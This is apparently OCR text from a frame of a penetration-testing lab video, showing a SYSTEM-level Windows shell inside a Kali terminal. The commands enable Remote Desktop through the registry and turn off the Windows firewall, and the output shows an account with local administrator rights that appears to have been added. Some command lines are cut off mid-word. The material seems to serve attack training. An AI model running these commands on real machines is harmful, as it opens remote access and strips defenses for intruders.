 1 2 3 4 2 172.16.11.11 0:14
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
kali@kali: ~/Desktop/ad/staging × kali@kali: ~ ×
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnection
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Users>whoami
whoami
nt authority\system
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users>
C:\Users>
┌──(kali㉿kali)-[~/Desktop/ad]
└─$